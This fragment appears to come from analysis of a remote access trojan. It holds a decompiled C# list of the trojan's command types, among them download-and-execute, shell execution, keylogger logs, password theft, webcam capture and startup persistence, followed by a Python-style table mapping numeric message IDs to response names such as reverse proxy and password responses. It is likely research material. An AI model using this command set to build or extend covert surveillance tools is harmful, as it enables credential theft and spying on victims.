 7 public class Commands
8 {
9 // Token: 0x06000377 RID: 887
10 public static Type[] command()
11 {
12 return new Type[]
13 {
14 typeof(GetAuthentication),
15 typeof(DoClientDisconnect),
16 typeof(DoClientReconnect),
17 typeof(DoClientUninstall),
18 typeof(DoWebcamStop),
19 typeof(DoAskElevate),
20 typeof(DoDownloadAndExecute),
21 typeof(DoUploadAndExecute),
22 typeof(GetDesktop),
23 typeof(GetProcesses),
24 typeof(DoProcessKill),
25 typeof(DoProcessStart),
26 typeof(GetDrives),
27 typeof(GetDirectory),
28 typeof(DoDownloadFile),
29 typeof(DoMouseEvent),
30 typeof(DoKeyboardEvent),
31 typeof(GetSystemInfo),
32 typeof(DoVisitWebsite),
33 typeof(DoShowMessageBox),
34 typeof(DoClientUpdate),
35 typeof(GetMonitors),
36 typeof(GetWebcams),
37 typeof(GetWebcam),
38 typeof(DoShellExecute),
39 typeof(DoPathRename),
40 typeof(DoPathDelete),
41 typeof(DoShutdownAction),
42 typeof(GetStartupItems),
43 typeof(DoStartupItemAdd),
44 typeof(DoStartupItemRemove),
45 typeof(DoDownloadFileCancel),
46 typeof(GetlogerkeyLogs),
47 typeof(DoUploadFile),
48 typeof(GetPasswords),
49 typeof(DoLoadRegistryKey),
50 typeof(DoCreateRegistryKey)
127 COMMAND_SET = {
128 1: "GetConnectionsResponse",
129 5: "ReverseProxyDisconnect",
130 7: "ReverseProxyData",
131 8: "ReverseProxyConnectResponse",
132 13: "AddressFamily",
133 15: "ReverseProxyConnect",
134 16: "GetChangeRegistryValueResponse",
135 19: "GetRenameRegistryValueResponse",
136 20: "GetDeleteRegistryValueResponse",
137 21: "GetCreateRegistryValueResponse",
138 22: "GetRenameRegistryKeyResponse",
139 23: "GetDeleteRegistryKeyResponse",
140 24: "GetCreateRegistryKeyResponse",
141 27: "GetRegistryKeysResponse",
142 29: "GetPasswordsResponse",
143 31: "GetKeyloggerLogsResponse",
144 32: "GetStartupItemsResponse",
145 33: "DoShellExecuteResponse",
146 34: "GetWebcamResponse",
147 35: "GetWebcamsResponse",
148 42: "GetMonitorsResponse",
149 43: "GetSystemInfoResponse",
150 44: "DoDownloadFileResponse",
151 45: "GetDirectoryResponse",
152 47: "GetDrivesResponse",
153 48: "GetProcessesResponse",
154 50: "GetDesktopResponse",
155 51: "SetUserStatus",
156 53: "SetStatusFileManager",
157 54: "SetStatus",